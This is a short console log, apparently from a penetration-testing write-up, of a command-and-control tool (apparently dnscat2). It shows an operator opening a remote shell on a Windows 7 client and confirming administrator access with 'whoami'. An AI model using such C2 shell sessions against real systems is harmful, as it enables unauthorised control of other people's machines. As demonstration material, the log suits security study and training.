 command (Win7-2019BEJMSD) 1> shell
Sent request to execute a shell
command (Win7-2019BEJMSD) 1> New window created: 2
Shell session created!
command (Win7-2019BEJMSD) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 security: ENCRYPTED BUT *NOT* VALIDATED
For added security, please ensure the client displays the same string:
>> Sanded Teal Annoy Pikey Sawman Fished
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£±£´
C:\Client sent a bad sequence number (expected 1604, received 1507); re-sending
Users\Administrator.YOKAN>
shell 2> whoami
shell 2>
shell 2> whoami
yokan\administrator